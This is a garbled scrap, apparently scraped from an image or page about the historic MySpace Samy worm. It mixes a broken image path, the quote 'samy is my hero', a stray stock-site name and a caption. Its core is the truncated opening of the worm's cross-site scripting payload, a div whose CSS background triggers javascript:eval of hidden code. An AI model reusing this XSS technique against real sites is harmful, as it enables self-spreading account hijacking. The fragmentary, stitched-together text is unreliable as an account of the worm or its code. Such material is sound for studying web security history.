 but most of all, samy is my hero
<div id=mycode
style="BACKGROUND: url('java
script:eval(document.all.mycod
e.expr)')" expr="var
B=String.fromCharCode(34);va
r
Storyblocks
the infamous MySpace Samy worm and the